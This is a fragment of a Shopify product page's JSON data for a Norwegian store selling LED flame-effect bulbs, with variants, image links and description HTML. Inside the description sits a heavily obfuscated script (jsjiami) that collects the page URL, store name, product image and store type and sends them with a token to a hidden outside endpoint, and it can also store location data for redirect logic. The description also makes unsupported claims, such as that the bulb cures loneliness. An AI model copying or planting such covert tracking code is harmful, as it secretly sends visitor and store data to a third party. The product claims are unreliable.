gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","options":["Farge","Kjøp mer og få mer"],"media":[{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","width":590},{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","width":700},{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","width":590},{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"aspect_ratio":1.007,"height":558,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","width":562},{"alt":null,"id":35563097686333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","width":700},{"alt":null,"id":35563097719101,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","width":700},{"alt":null,"id":35563097751869,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","width":700},{"alt":null,"id":35563097784637,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097817405,"position":10,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
